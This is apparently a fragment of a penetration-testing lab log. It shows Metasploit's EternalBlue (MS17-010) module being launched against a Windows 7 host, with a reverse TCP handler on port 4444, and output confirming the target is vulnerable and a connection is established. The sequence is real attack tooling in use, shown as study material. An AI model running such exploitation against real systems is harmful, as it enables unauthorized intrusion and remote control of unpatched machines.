 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.80.125.220:4444
[*] 10.80.179.90:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
] 10.80.179.90:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional
] 10.80.179.90:445 - Scanned 1 of 1 hosts (100% complete)
] 10.80.179.90:445 - The target is vulnerable.
[*] 10.80.179.90:445 - Connecting to target for exploitation.
[+] 10.80.179.90:445 - Connection established for exploitation.